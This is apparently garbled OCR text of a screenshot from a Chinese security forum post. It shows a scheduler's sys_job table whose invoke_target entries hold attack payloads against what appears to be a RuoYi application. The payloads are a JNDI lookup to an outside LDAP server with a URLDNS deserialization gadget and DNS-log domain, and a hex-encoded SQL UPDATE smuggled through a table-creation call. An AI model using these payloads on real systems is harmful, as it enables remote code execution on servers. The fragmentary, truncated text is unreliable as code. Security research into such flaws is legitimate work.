 1 SELECT * FROM sys_job
消息 摘要 结果 1 剖析 状态
job_group invoke_target
) DEFAULT ryTask.ryNoParams
) DEFAULT
) DEFAULT javax.naming.InitialContext.lookup('ldap://192.168.44.84:1389/Deserialization/URLDNS/ekwzmxtyim.dgrh3.cn')
DEFAULT
DEFAULT genTableServiceImpl.createTable('UPDATE sys_job SET invoke_target = 0x6a617661782e6e616d696e672e496e697469616c436
先知社区